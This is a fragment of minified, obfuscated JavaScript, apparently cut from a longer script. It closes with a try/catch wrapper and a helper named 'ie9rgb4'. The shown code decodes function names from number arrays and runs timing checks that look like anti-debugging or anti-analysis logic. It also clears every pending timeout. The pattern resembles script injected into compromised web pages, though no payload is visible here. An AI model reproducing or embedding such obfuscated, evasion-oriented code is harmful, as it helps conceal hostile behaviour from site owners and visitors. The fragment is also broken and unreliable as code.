function B(a){var d=+new Date;if(!document[t(55,168,172,156,169,176,138,156,163,156,154,171,166,169,120,163,163)]||d>Ca&&(c(173)?6E5:302790)>d-Da)var g=sa(!1);else g=sa(Ea&&!Fa&&Da+Ia<d),Da=d,Ea||(Ea=!0,Ha(function(){Ea=!1},c(226)?0:1));return!(arguments[a]^g)}function c(a){return 200>a}(function(a){a||setTimeout(function(){var d=setTimeout(function(){},250);for(var g=0;g<=d;++g)clearTimeout(g)},500)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
